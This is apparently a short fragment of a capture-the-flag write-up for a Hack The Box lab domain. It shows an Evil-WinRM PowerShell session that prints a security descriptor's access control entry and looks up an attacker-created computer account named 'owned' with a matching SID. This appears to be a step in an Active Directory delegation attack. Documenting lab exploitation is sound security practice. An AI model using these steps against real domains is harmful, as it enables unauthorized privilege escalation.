 *Evil-WinRM* PS C:\temp> $Descriptor.DiscretionaryAcl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-5601
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
*Evil-WinRM* PS C:\temp> GEt-ADComputer -identity owned
DistinguishedName : CN=owned,CN=Computers,DC=support,DC=htb
DNSHostName : owned.support.htb
Enabled : True
Name : owned
ObjectClass : computer
ObjectGUID : c37816cb-f9a9-448a-9d39-64c52d5d1b28
SamAccountName : owned$
SID : S-1-5-21-1677581083-3380853377-188903654-5601
UserPrincipalName :